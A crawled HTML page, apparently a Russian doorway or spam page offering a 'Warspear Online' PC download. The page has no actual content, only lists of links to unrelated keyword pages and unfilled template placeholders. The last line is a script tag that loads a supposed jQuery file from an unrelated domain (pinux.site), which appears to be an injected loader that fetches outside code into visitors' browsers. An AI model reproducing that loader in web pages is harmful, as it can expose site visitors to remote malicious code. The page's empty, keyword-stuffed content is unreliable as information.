

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeejioxuoy.kinaj.com/o5rhx-skachat-igru-warspear-online-na-kompyuter.html
body_size: 1869
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру warspear online на компьютер - jeejioxuoy.kinaj.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jeejioxuoy.kinaj.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру warspear online на компьютер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o5rhx-skachat-evro-2008-na-pk-cherez-torrent.html">Скачать евро 2008 на пк через торрент</a></li>
                                <li><a href="o5rhx-esche-nemnogo-akkordy.html">Еще немного аккорды</a></li>
                                <li><a href="o5rhx-dogovor-mezhdu-agentom-i-arendatorom.html">Договор между агентом и арендатором</a></li>
                                <li><a href="o5rhx-skachat-uchebnik-po-fizike-8-klass-pdf.html">Скачать учебник по физике 8 класс pdf</a></li>
                                <li><a href="o5rhx-atlantis-the-lost-tales-skachat.html">Atlantis the lost tales скачать</a></li>
                                <li><a href="o5rhx-mass-effect-3-mod-bronya-klona-sheparda.html">Mass effect 3 мод броня клона шепарда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-zapretnaya-lyubov-sezon-2-seriya-41.html">Запретная любовь сезон 2 серия 41</a></li>
                                            <li><a href="o5rhx-skachat-pesni-maksa-korzha-motylek.html">Скачать песни макса коржа мотылек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-provodka-po-buhuchetu-shpargalka.html">Проводка по бухучету шпаргалка</a></li>
                                            <li><a href="o5rhx-szhatoe-izlozhenie-chitatel-drug-ty-podumay.html">Сжатое изложение читатель друг ты подумай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-skachat-pesnyu-iz-filma-glavnyy-kalibr.html">Скачать песню из фильма главный калибр</a></li>
                                            <li><a href="o5rhx-skachat-dum-3-na-pk.html">Скачать дум 3 на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-legendy-tayna-starinnogo-sunduka.html">Легенды тайна старинного сундука</a></li>
                                            <li><a href="o5rhx-rasteniya-protiv-zombi-2015-skachat-na-kompyuter.html">Растения против зомби 2015 скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
